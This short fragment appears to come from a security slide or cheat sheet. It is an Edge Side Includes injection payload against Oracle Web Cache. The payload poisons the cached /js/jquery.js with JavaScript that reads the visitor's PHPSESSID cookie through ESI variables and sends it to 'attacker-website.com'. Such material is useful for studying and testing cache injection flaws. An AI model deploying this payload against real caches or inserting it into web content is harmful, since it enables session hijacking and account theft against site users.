 Edge Side Includes (ESI) Oracle Web Cache
<esi:inline name="/js/jquery.js">
var x = new XMLHttpRequest();
var session = "<esi:vars>
$(HTTP_COOKIE{PHPSESSID})
</esi:vars>";
x.open("GET", "//attacker-website.com/?" + session);
x.send(); …
</esi:inline>